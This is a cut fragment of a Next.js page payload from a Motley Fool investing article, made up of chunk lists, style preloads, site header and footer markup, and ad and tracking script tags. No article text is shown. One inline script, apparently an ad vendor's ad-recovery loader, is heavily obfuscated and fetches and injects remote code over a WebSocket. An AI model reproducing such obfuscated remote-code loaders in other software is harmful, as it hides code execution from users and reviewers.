static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"PopupHelpers\"]\n25:I[78919,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"SessionProvider\"]\n26:I[34007,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layo"])</script><script>self.__next_f.push([1,"ut-c2fbe4096ab827b7.js\"],\"BrazeInitializer\"]\n28:I[69091,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PitchesInline\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/47cbc4e2adbc5db9-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/630c17af355fa44e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe"])</script><script>self.__next_f.push([1,"34ca397f.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"style\"]\n:HL[\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"VZf8wkoksiUsN_lHpvVjd\",\"p\":\"https://g.foolcdn.com/static/foolcom\",\"c\":[\"\",\"investing\",\"general\",\"2014\",\"02\",\"26\",\"is-tile-shop-a-strong-buy-even-after-soaring.aspx\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(content)\",{\"children\":[[\"slug\",\"investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/03bea0c20c146093.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(content)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"investing/general/2014/02/26/is-tile-shop-a-strong-buy-even-after-soaring.aspx\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"9p8YKx2ZsRzf9U_tQvxsWv\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],\"$L13\",[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L15\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L14\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L16\",null,{}]]}]]}]}],\"$L17\",\"$L18\",\"$L19\",[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1c\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1d\",null,{\"fallback\":null,\"children\":[\"$\",\"$L1e\",null,{\"promise\":\"$@1f\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n20:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4 __className_972e67\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$20\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L21\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L21\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L21\",null,{\"id\":\"freestar-recovered\",\"src\":\"/scripts/freestar-recovered.js\",\"strategy\":\"beforeInteractive\",\"data-cfasync\":\"false\"}],[\"$\",\"$L21\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeIn